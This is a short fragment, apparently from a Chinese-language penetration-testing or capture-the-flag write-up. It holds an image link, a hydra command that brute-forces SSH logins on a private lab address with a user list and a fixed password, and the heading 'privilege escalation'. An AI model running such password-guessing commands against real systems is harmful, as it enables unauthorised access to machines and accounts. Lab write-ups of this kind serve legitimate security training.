 hydra -L user.txt -p x4lB0XxX -t 5 -v ssh://192.168.74.138权限提升